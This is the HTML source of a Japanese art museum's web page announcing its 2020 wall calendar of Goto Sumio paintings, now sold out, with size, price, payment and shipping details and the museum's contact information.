}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#2dd300;}.saboxplugin-wrap .saboxplugin-socials {border-color:#2dd300;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:15px; margin-bottom:15px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
</head>
<body id="body" class="post-template-default single single-post postid-2643 single-format-standard">

 <div id="top">

  <div id="header">
   <div id="header_inner">
    <div id="header_logo">
     <div id="logo_image">
 <h1 class="logo">
  <a href="https://gotosumiomuseum.com/" title="後藤純男美術館" data-label="後藤純男美術館"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/12/logo49.png?fit=272%2C49&ssl=1?1769059799" alt="後藤純男美術館" title="後藤純男美術館" /></a>
 </h1>
</div>
    </div>
        <a href="#" class="menu_button"><span>menu</span></a>
    <div id="global_menu">
     <ul id="menu-menu-1" class="menu"><li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1522"><a href="https://gotosumiomuseum.com/information/">美術館のご紹介</a>
<ul class="sub-menu">
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://gotosumiomuseum.com/information/">営業時間・所在地</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1594"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://gotosumiomuseum.com/kannai/">館内のご案内</a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://gotosumiomuseum.com/kikangentei/">[期間限定] 割引クーポン券</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://gotosumiomuseum.com/tomonokai/">後藤純男美術館 友の会</a></li>
	<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://gotosumiomuseum.com/rental-cycle/">レンタサイクルについて</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://gotosumiomuseum.com/guide/">周辺ガイド</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://gotosumiomuseum.com/blogs/">ブログ</a></li>
	<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1524"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男 略歴</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://gotosumiomuseum.com/life/">後藤純男～日本画家としての人生</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://gotosumiomuseum.com/nihongagotosumio/">日本画について</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://gotosumiomuseum.com/notice/">展示会情報</a></li>
</ul>
</li>
<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1592"><a href="https://gotosumiomuseum.com/furanogrill/">レストランふらのグリル</a>
<ul class="sub-menu">
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://gotosumiomuseum.com/furanogrill/">営業時間・所在地</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1591"><a href="https://gotosumiomuseum.com/category/restaurant/">お知らせ・ランチフェア</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://gotosumiomuseum.com/menu/">メニュー（一般のお客様）</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5757"><a href="https://gotosumiomuseum.com/menu2/">メニュー（団体のお客様）</a></li>
	<li id="menu-item-4425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4425"><a href="https://gotosumiomuseum.com/news/4167/">求人情報</a></li>
	<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>
</li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1595"><a href="https://gosmi.stores.jp/">オンライン通販</a>
<ul class="sub-menu">
	<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4955"><a href="https://gotosumiomuseum.com/news/4941/">2025年カレンダー 壁掛けタイプ 発売開始</a></li>
</ul>
</li>
</ul>    </div>
       </div><!-- END #header_inner -->
  </div><!-- END #header -->

  
 </div><!-- END #top -->

 <div id="main_contents" class="clearfix"><div id="header_image">
 <div class="image"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/front1280.jpg?resize=1280%2C320&ssl=1" title="" alt="" /></div>
 <div class="caption" style="text-shadow:0px 0px 4px #333333; color:#FFFFFF; ">
  <p class="title rich_font" style="font-size:40px;"></p>
 </div>
</div>

<div id="bread_crumb">

<ul class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://gotosumiomuseum.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://gotosumiomuseum.com/blogs/"><span itemprop="name">ブログ</span></a><meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
   <a itemprop="item" href="https://gotosumiomuseum.com/category/news/"><span itemprop="name">お知らせ</span>,</a>
     <a itemprop="item" href="https://gotosumiomuseum.com/category/museum_goods/"><span itemprop="name">ミュージアムグッズ</span></a>
     <meta itemprop="position" content="3" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">2020年カレンダー 壁掛けタイプ 発売開始</span><meta itemprop="position" content="4" /></li>

</ul>
</div>

<div id="main_col" class="clearfix">

<div id="left_col">

 
 <div id="article">

  <ul id="post_meta_top" class="clearfix">
   <li class="category"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a>
</li>   <li class="date"><time class="entry-date updated" datetime="2020-10-23T14:43:29+09:00">2019.09.28</time></li><div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'ar,de,en,es,fr,it,ko,pl,ru,tl,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
  <a href="https://lin.ee/LxRBMuk"><img src="https://gotosumiomuseum.com/wp-content/uploads/2022/02/line36.png" alt="友だち追加" height="36" border="0"></a></ul>

  <h2 id="post_title" class="rich_font">2020年カレンダー 壁掛けタイプ 発売開始</h2>
  
      

  <div class="post_content clearfix">
   <div class="cardlink"><a href="https://gotosumiomuseum.com/news/3690/"><div class="cardlink_thumbnail"><img src='https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/10/00s.jpg?resize=120%2C120&ssl=1' alt='2021年カレンダー 壁掛けタイプ 発売開始' width=120 height=120 /></a></div><div class="cardlink_content"><span class="timestamp">2020.10.23</span><div class="cardlink_title"><a href="https://gotosumiomuseum.com/news/3690/">2021年カレンダー 壁掛けタイプ 発売開始 </a></div><div class="cardlink_excerpt">2021年カレンダー 壁掛けタイプ　13枚12作品掲載


サイズ　36.3cm×53.0cm
販売価格　￥1,500+税

※商品写真等はいずれも実物を撮影したものです。
色調が若干異なる場合がございますが、あらかじめご了承下さい。
(function(d,s,id){var st=d.getElem...</div></div><div class="cardlink_footer"></div></div>
<h3 class="style3b">2020年カレンダー 壁掛けタイプ　13枚12作品掲載</h3>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840.jpg?resize=840%2C1318&#038;ssl=1" alt="" width="840" height="1318" class="alignnone size-full wp-image-2628" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840.jpg?w=840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840.jpg?resize=255%2C400&amp;ssl=1 255w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840.jpg?resize=768%2C1205&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840.jpg?resize=535%2C840&amp;ssl=1 535w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<div class="post_row">
<div class="post_col post_col-3"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/01_840.jpg?resize=258%2C400&#038;ssl=1" alt="" width="258" height="400" class="alignnone size-medium wp-image-2637" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/01_840.jpg?resize=258%2C400&amp;ssl=1 258w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/01_840.jpg?resize=768%2C1189&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/01_840.jpg?resize=543%2C840&amp;ssl=1 543w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/01_840.jpg?w=840&amp;ssl=1 840w" sizes="(max-width: 258px) 100vw, 258px" /></div>
<div class="post_col post_col-3"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/02_840.jpg?resize=256%2C400&#038;ssl=1" alt="" width="256" height="400" class="alignnone size-medium wp-image-2638" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/02_840.jpg?resize=256%2C400&amp;ssl=1 256w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/02_840.jpg?resize=768%2C1202&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/02_840.jpg?resize=537%2C840&amp;ssl=1 537w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/02_840.jpg?w=840&amp;ssl=1 840w" sizes="(max-width: 256px) 100vw, 256px" /></div>
<div class="post_col post_col-3"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/03_840.jpg?resize=259%2C400&#038;ssl=1" alt="" width="259" height="400" class="alignnone size-medium wp-image-2639" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/03_840.jpg?resize=259%2C400&amp;ssl=1 259w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/03_840.jpg?resize=768%2C1185&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/03_840.jpg?resize=544%2C840&amp;ssl=1 544w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/03_840.jpg?w=840&amp;ssl=1 840w" sizes="auto, (max-width: 259px) 100vw, 259px" /></div>
</div>
<p>サイズ　36.3cm×53.0cm<br />
販売価格　<del datetime="2020-01-22T05:06:28+00:00">￥1,500+税</del>　完売しました。</p>
<p>※商品写真等はいずれも実物を撮影したものです。<br />
色調が若干異なる場合がございますが、あらかじめご了承下さい。</p>
<div id="single_tab_wrap">
<ol id="single_tab" class="clearfix">
<li><a href="#single_tab_content1">送料について</a></li>
<li><a href="#single_tab_content2">お支払い方法</a></li>
<li><a href="#single_tab_content3">運送業者</a></li>
</ol>
<div id="single_tab_contents">
<div class="single_tab_content" id="single_tab_content1">
<img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/shippinfee.gif?resize=840%2C840&#038;ssl=1" alt="" width="840" height="840" class="alignnone size-full wp-image-2701" />
</div>
<div class="single_tab_content" id="single_tab_content2">
<p>
お支払い方法は以下の通りです。<br />
クレジットカード払い、銀行振込、郵便振替<br />
代金引換（代金引換手数料は一律330円です。）<br />
クロネコwebコレクトによる、クレジットカード払い
</p>
</div>
<div class="single_tab_content" id="single_tab_content3">
<p>
全てヤマト運輸にて全国に発送致します。
</p>
</div>
</div>
</div>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/icon01.jpg?resize=100%2C100&#038;ssl=1" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gotosumiomuseum.com/gotosumio/museum/" class="vcard author" rel="author"><span class="fn">後藤純男美術館</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>〒071-0524　北海道空知郡上富良野町東4線北26号　TEL：0167-45-6181　FAX：0167-45-6271<br />
営業時間　9:00～17:00　（11月～3月 9:00～16:00）　年中無休<br />
※ただし12月29日から1月3日はお休み致します。また展示替え等で臨時休館する場合があります。</p>
</div></div><div class="clearfix"></div></div></div>     </div>

  <a href="https://lin.ee/LxRBMuk"><img src="https://gotosumiomuseum.com/wp-content/uploads/2022/02/line36.png" alt="友だち追加" height="36" border="0"></a>
    <ul id="post_meta_bottom" class="clearfix">
      <li class="post_category"><a href="https://gotosumiomuseum.com/category/news/" rel="category tag">お知らせ</a>, <a href="https://gotosumiomuseum.com/category/museum_goods/" rel="category tag">ミュージアムグッズ</a></li>        </ul>
  
    <div id="previous_next_post" class="clearfix">
   <div class='prev_post'><p class='label'>PREV</p><a href='https://gotosumiomuseum.com/blog/2598/' title='気温6.7℃快晴・日中は26℃を予報…'><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71497180_2513024852111601_3342561948834201600_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71497180_2513024852111601_3342561948834201600_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71497180_2513024852111601_3342561948834201600_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71497180_2513024852111601_3342561948834201600_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71497180_2513024852111601_3342561948834201600_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71497180_2513024852111601_3342561948834201600_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71497180_2513024852111601_3342561948834201600_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class='title'>気温6.7℃快晴・日中は26℃を予報…</span></a></div>
<div class='next_post'><p class='label'>NEXT</p><a href='https://gotosumiomuseum.com/blog/2650/' title='気温10.5℃晴れ'><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class='title'>気温10.5℃晴れ</span></a></div>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
    
  <div id="related_post">
  <h3 class="headline"><span>関連記事一覧</span></h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://gotosumiomuseum.com/news/5854/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/11/001.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/11/001.jpg?resize=500%2C347&amp;ssl=1 500w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/11/001.jpg?zoom=2&amp;resize=500%2C347&amp;ssl=1 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/5854/" name="">東京・銀座にて「後藤純男 後藤紳也 二人展　～継承される悠久の風景～」が開催されています。</a></h4>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://gotosumiomuseum.com/news/4880/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/09/305209415_3356452927901228_4907901014394091426_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/09/305209415_3356452927901228_4907901014394091426_n.jpg?resize=500%2C347&amp;ssl=1 500w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/09/305209415_3356452927901228_4907901014394091426_n.jpg?zoom=2&amp;resize=500%2C347&amp;ssl=1 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/4880/" name="">札幌市の北海道立近代美術館にて″近美コレクション『北の美のこころ』を携えて“が開催中です。</a></h4>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://gotosumiomuseum.com/news/4560/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/04/279009739_159284459875413_59405559093527815_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/04/279009739_159284459875413_59405559093527815_n.jpg?resize=500%2C347&amp;ssl=1 500w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/04/279009739_159284459875413_59405559093527815_n.jpg?zoom=2&amp;resize=500%2C347&amp;ssl=1 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/4560/" name="">上富良野町内にある絵画教室「傘の樹」の作品展</a></h4>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://gotosumiomuseum.com/news/3312/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/01/82295393_2670054179896124_6772316385226784768_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/3312/" name="">今朝も晴天により放射冷却。</a></h4>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://gotosumiomuseum.com/news/2680/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/2019wineparty840.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/2680/" name="">ワインパーティーのご案内</a></h4>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://gotosumiomuseum.com/news/1791/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/66866078_2492451320989745_6521006076232466432_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/news/1791/" name="">当美術館オリジナルラベル「十勝岳」の試飲販売</a></h4>
    </div>
   </li>
     </ol>
 </div>
  
 
 <!-- banner2 -->
  
</div><!-- END #left_col -->


  <div id="side_col">
  <div class="side_widget clearfix widget_text" id="text-28">
